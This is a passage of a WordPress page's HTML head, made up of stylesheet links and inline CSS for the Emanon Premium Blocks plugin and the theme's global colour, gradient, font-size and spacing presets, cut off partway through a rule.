<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 